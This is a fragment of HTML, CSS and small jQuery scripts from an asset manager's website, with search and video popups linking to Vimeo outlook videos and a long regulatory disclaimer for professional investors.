	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1530" class="elementor elementor-1530 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/it/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1541">.elementor-1541 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1541 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1541 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1541 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1541{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1541 .dialog-close-button{display:flex;}#elementor-popup-modal-1541 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1541" class="elementor elementor-1541 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1540">.elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1540 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1540 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1540 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1540{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1540 .dialog-close-button{display:flex;}#elementor-popup-modal-1540 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1540" class="elementor elementor-1540 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1872" class="elementor elementor-1872 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1871" class="elementor elementor-1871 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1870" class="elementor elementor-1870 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1869" class="elementor elementor-1869 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1868" class="elementor elementor-1868 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963' type='text/css' media='all' />
